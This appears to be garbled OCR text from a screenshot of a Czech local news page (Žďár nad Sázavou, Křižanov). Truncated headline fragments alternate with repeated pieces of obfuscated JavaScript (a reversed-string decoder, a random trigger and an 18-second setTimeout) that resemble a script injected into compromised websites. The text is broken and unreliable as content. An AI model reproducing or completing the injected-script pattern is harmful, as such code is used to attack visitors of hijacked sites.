
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
připravil...
Žďárští r
podnikat
Neděle, 26. č
Žďár nad Sázav
důsledky opatř
nájemcům pros;
„string“) return $NfI.list.split(„“).reverse().
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$N
Padesátil
nadýchal
Neděle, 26. č
Křižanov / Oz